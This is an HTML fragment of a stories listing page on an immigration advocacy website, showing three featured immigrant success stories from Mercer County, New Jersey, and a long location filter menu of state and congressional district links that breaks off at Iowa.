		<h1 class="section-header h1__sans">Featured Stories</h1>
		<a href="#results">View All</a>
	</div>
	<div class="featured-report-grid grid3 items-3">
		                                    			<div class="report" style="background-image: url(https://www.newamericaneconomy.org/wp-content/uploads/2021/07/suit-environmentalist-1-940x302.jpg)">
				<a href="https://www.newamericaneconomy.org/?post_type=post&p=17783">
				    <div>Taiwanese Immigrant Engineer Turned Mayor in West Windsor</div>
				</a>
			</div>
		                                    			<div class="report" style="background-image: url(https://www.newamericaneconomy.org/wp-content/uploads/2021/07/healthcare-workers-940x364.jpg)">
				<a href="https://www.newamericaneconomy.org/?post_type=post&p=17805">
				    <div>Iranian Student Turned Healthcare CEO Helps Hundreds Fight COVID-19 in Mercer County</div>
				</a>
			</div>
		                                    			<div class="report" style="background-image: url(https://www.newamericaneconomy.org/wp-content/uploads/2021/07/entrepreneur-photo-697x465.jpg)">
				<a href="https://www.newamericaneconomy.org/?post_type=post&p=17781">
				    <div>Immigrant Entrepreneur Employs Dozens of Workers in Mercer County</div>
				</a>
			</div>
			</div>
</section>			  			  
			  <section class="report-listing">
  <h1 class="section-header h1__sans" id="results">Explore All Stories</h1>

  <nav class="reports-search issues-nav-bar location-nav-bar">
    <div class="nav-bar__content">
      <div class="nav-bar__content-item">
                <div>
	<span class="nav-bar__location-arrow"></span>
	<div class="dropdown" data-group="report-filter">
							<div class="placeholder arrow">
					Categories: All				</div>
					<ul >
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-6&category=feature" data-value="feature">
						Feature					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=texas-district-6&category=video" data-value="video">
						Video					</a>
				</li>
					</ul>
	</div>
</div>
                <div>
	<span class="nav-bar__location-arrow"></span>
	<div class="dropdown" data-group="report-filter">
							<div class="placeholder arrow">
					Locations: Texas, District 6				</div>
					<ul >
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama" data-value="alabama">
						Alabama					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-1" data-value="alabama-district-1">
						Alabama, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-2" data-value="alabama-district-2">
						Alabama, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-3" data-value="alabama-district-3">
						Alabama, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-4" data-value="alabama-district-4">
						Alabama, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-5" data-value="alabama-district-5">
						Alabama, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-6" data-value="alabama-district-6">
						Alabama, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alabama-district-7" data-value="alabama-district-7">
						Alabama, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alaska" data-value="alaska">
						Alaska					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=alaska-at-large" data-value="alaska-at-large">
						Alaska, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona" data-value="arizona">
						Arizona					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-1" data-value="arizona-district-1">
						Arizona, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-2" data-value="arizona-district-2">
						Arizona, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-3" data-value="arizona-district-3">
						Arizona, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-4" data-value="arizona-district-4">
						Arizona, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-5" data-value="arizona-district-5">
						Arizona, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-6" data-value="arizona-district-6">
						Arizona, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-7" data-value="arizona-district-7">
						Arizona, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-8" data-value="arizona-district-8">
						Arizona, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arizona-district-9" data-value="arizona-district-9">
						Arizona, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arkansas" data-value="arkansas">
						Arkansas					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arkansas-district-1" data-value="arkansas-district-1">
						Arkansas, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arkansas-district-2" data-value="arkansas-district-2">
						Arkansas, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arkansas-district-3" data-value="arkansas-district-3">
						Arkansas, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=arkansas-district-4" data-value="arkansas-district-4">
						Arkansas, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california" data-value="california">
						California					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-1" data-value="california-district-1">
						California, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-10" data-value="california-district-10">
						California, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-11" data-value="california-district-11">
						California, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-12" data-value="california-district-12">
						California, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-13" data-value="california-district-13">
						California, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-14" data-value="california-district-14">
						California, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-15" data-value="california-district-15">
						California, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-16" data-value="california-district-16">
						California, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-17" data-value="california-district-17">
						California, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-18" data-value="california-district-18">
						California, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-19" data-value="california-district-19">
						California, District 19					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-2" data-value="california-district-2">
						California, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-20" data-value="california-district-20">
						California, District 20					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-21" data-value="california-district-21">
						California, District 21					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-22" data-value="california-district-22">
						California, District 22					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-23" data-value="california-district-23">
						California, District 23					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-24" data-value="california-district-24">
						California, District 24					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-25" data-value="california-district-25">
						California, District 25					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-26" data-value="california-district-26">
						California, District 26					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-27" data-value="california-district-27">
						California, District 27					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-28" data-value="california-district-28">
						California, District 28					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-29" data-value="california-district-29">
						California, District 29					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-3" data-value="california-district-3">
						California, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-30" data-value="california-district-30">
						California, District 30					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-31" data-value="california-district-31">
						California, District 31					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-32" data-value="california-district-32">
						California, District 32					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-33" data-value="california-district-33">
						California, District 33					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-34" data-value="california-district-34">
						California, District 34					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-35" data-value="california-district-35">
						California, District 35					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-36" data-value="california-district-36">
						California, District 36					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-37" data-value="california-district-37">
						California, District 37					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-38" data-value="california-district-38">
						California, District 38					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-39" data-value="california-district-39">
						California, District 39					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-4" data-value="california-district-4">
						California, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-40" data-value="california-district-40">
						California, District 40					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-41" data-value="california-district-41">
						California, District 41					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-42" data-value="california-district-42">
						California, District 42					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-43" data-value="california-district-43">
						California, District 43					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-44" data-value="california-district-44">
						California, District 44					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-45" data-value="california-district-45">
						California, District 45					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-46" data-value="california-district-46">
						California, District 46					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-47" data-value="california-district-47">
						California, District 47					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-48" data-value="california-district-48">
						California, District 48					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-49" data-value="california-district-49">
						California, District 49					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-5" data-value="california-district-5">
						California, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-50" data-value="california-district-50">
						California, District 50					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-51" data-value="california-district-51">
						California, District 51					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-52" data-value="california-district-52">
						California, District 52					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-53" data-value="california-district-53">
						California, District 53					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-6" data-value="california-district-6">
						California, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-7" data-value="california-district-7">
						California, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-8" data-value="california-district-8">
						California, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=california-district-9" data-value="california-district-9">
						California, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado" data-value="colorado">
						Colorado					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-1" data-value="colorado-district-1">
						Colorado, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-2" data-value="colorado-district-2">
						Colorado, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-3" data-value="colorado-district-3">
						Colorado, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-4" data-value="colorado-district-4">
						Colorado, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-5" data-value="colorado-district-5">
						Colorado, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-6" data-value="colorado-district-6">
						Colorado, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=colorado-district-7" data-value="colorado-district-7">
						Colorado, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut" data-value="connecticut">
						Connecticut					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut-district-1" data-value="connecticut-district-1">
						Connecticut, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut-district-2" data-value="connecticut-district-2">
						Connecticut, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut-district-3" data-value="connecticut-district-3">
						Connecticut, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut-district-4" data-value="connecticut-district-4">
						Connecticut, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=connecticut-district-5" data-value="connecticut-district-5">
						Connecticut, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=delaware" data-value="delaware">
						Delaware					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=delaware-at-large" data-value="delaware-at-large">
						Delaware, At Large					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=district-of-columbia" data-value="district-of-columbia">
						District of Columbia					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida" data-value="florida">
						Florida					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-1" data-value="florida-district-1">
						Florida, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-10" data-value="florida-district-10">
						Florida, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-11" data-value="florida-district-11">
						Florida, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-12" data-value="florida-district-12">
						Florida, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-13" data-value="florida-district-13">
						Florida, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-14" data-value="florida-district-14">
						Florida, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-15" data-value="florida-district-15">
						Florida, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-16" data-value="florida-district-16">
						Florida, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-17" data-value="florida-district-17">
						Florida, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-18" data-value="florida-district-18">
						Florida, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-19" data-value="florida-district-19">
						Florida, District 19					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-2" data-value="florida-district-2">
						Florida, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-20" data-value="florida-district-20">
						Florida, District 20					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-21" data-value="florida-district-21">
						Florida, District 21					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-22" data-value="florida-district-22">
						Florida, District 22					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-23" data-value="florida-district-23">
						Florida, District 23					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-24" data-value="florida-district-24">
						Florida, District 24					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-25" data-value="florida-district-25">
						Florida, District 25					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-26" data-value="florida-district-26">
						Florida, District 26					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-27" data-value="florida-district-27">
						Florida, District 27					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-3" data-value="florida-district-3">
						Florida, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-4" data-value="florida-district-4">
						Florida, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-5" data-value="florida-district-5">
						Florida, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-6" data-value="florida-district-6">
						Florida, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-7" data-value="florida-district-7">
						Florida, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-8" data-value="florida-district-8">
						Florida, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=florida-district-9" data-value="florida-district-9">
						Florida, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia" data-value="georgia">
						Georgia					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-1" data-value="georgia-district-1">
						Georgia, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-10" data-value="georgia-district-10">
						Georgia, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-11" data-value="georgia-district-11">
						Georgia, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-12" data-value="georgia-district-12">
						Georgia, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-13" data-value="georgia-district-13">
						Georgia, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-14" data-value="georgia-district-14">
						Georgia, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-2" data-value="georgia-district-2">
						Georgia, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-3" data-value="georgia-district-3">
						Georgia, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-4" data-value="georgia-district-4">
						Georgia, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-5" data-value="georgia-district-5">
						Georgia, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-6" data-value="georgia-district-6">
						Georgia, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-7" data-value="georgia-district-7">
						Georgia, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-8" data-value="georgia-district-8">
						Georgia, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=georgia-district-9" data-value="georgia-district-9">
						Georgia, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=hawaii" data-value="hawaii">
						Hawaii					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=hawaii-district-1" data-value="hawaii-district-1">
						Hawaii, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=hawaii-district-2" data-value="hawaii-district-2">
						Hawaii, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=idaho" data-value="idaho">
						Idaho					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=idaho-district-1" data-value="idaho-district-1">
						Idaho, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=idaho-district-2" data-value="idaho-district-2">
						Idaho, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois" data-value="illinois">
						Illinois					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-1" data-value="illinois-district-1">
						Illinois, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-10" data-value="illinois-district-10">
						Illinois, District 10					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-11" data-value="illinois-district-11">
						Illinois, District 11					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-12" data-value="illinois-district-12">
						Illinois, District 12					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-13" data-value="illinois-district-13">
						Illinois, District 13					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-14" data-value="illinois-district-14">
						Illinois, District 14					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-15" data-value="illinois-district-15">
						Illinois, District 15					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-16" data-value="illinois-district-16">
						Illinois, District 16					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-17" data-value="illinois-district-17">
						Illinois, District 17					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-18" data-value="illinois-district-18">
						Illinois, District 18					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-2" data-value="illinois-district-2">
						Illinois, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-3" data-value="illinois-district-3">
						Illinois, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-4" data-value="illinois-district-4">
						Illinois, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-5" data-value="illinois-district-5">
						Illinois, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-6" data-value="illinois-district-6">
						Illinois, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-7" data-value="illinois-district-7">
						Illinois, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-8" data-value="illinois-district-8">
						Illinois, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=illinois-district-9" data-value="illinois-district-9">
						Illinois, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana" data-value="indiana">
						Indiana					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-1" data-value="indiana-district-1">
						Indiana, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-2" data-value="indiana-district-2">
						Indiana, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-3" data-value="indiana-district-3">
						Indiana, District 3					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-4" data-value="indiana-district-4">
						Indiana, District 4					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-5" data-value="indiana-district-5">
						Indiana, District 5					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-6" data-value="indiana-district-6">
						Indiana, District 6					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-7" data-value="indiana-district-7">
						Indiana, District 7					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-8" data-value="indiana-district-8">
						Indiana, District 8					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=indiana-district-9" data-value="indiana-district-9">
						Indiana, District 9					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=iowa" data-value="iowa">
						Iowa					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=iowa-district-1" data-value="iowa-district-1">
						Iowa, District 1					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=iowa-district-2" data-value="iowa-district-2">
						Iowa, District 2					</a>
				</li>
							<li>
					<a href="https://www.newamericaneconomy.org/stories/page/4/?issue=refugees&state=iowa-district-3" data-value="iowa-district-3">
						Iowa, District 3					</a>
				</li>
							<li>
